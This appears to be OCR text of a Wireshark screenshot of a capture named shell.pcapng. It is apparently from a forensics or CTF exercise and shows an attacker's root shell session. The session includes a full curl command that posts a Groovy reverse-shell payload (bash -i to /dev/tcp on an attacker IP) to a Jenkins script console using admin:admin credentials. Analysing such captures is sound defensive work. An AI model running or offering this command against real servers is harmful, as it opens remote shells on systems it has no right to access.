 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.104 192.168.110.3 TCP 106 4444 → 57410 [PSH, ACK] Seq=1 Ack=1 Win=551 Len=40 TSval=3167366302 TSecr=3742904590
2 0.000473518 1
3 0.001349843 1
4 0.001405425 1
5 0.001878877 1
6 0.006504782 1
7 0.006855057 1
8 0.007990185 1
9 0.008077698 1
10 0.014721154 1
11 0.014873337 1
12 0.016450700 1
13 0.016538301 1
14 0.018314684 1
15 0.018401925 1
16 0.021100115 1
17 0.021220373 1
18 0.022978289 1
19 0.023093909 1
Frame 9: 133 bytes on
Ethernet II, Src: 02:
Internet Protocol Ver
Transmission Control
Data (67 bytes)
shell.pcapng
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · shell.pcapng
JENKINS_URL="http://192.168.110.2:8080"
JENKINS_URL="http://192.168.110.2:8080"
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d# .[K
ATTACK_IP="192.168.56.104"
ATTACK_IP="192.168.56.104"
ATTACK_PORT="12333"
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d#
USERNAME="admin"
ATTACK_PORT="12333"
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d#
PASSWORD="admin"
USERNAME="admin"
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d#
PASSWORD="admin"
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d#
curl -X POST "$JENKINS_URL/script" \
.]0;root@a4c3a9a29065: /etc/cron.d.root@a4c3a9a29065:/etc/cron.d#
--user "$USERNAME:$PASSWORD" \
curl -X POST "$JENKINS_URL/script" \
>
--data-urlencode "script=def proc = ['bash','-c','bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
--user "$USERNAME:$PASSWORD" \
> --data-urlencode "script=def proc = ['bash','-c','bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
>
--header "Content-Type: application/x-www-form-urlencoded"
10 客户端 分组, 20 服务器 分组, 19 turn(s).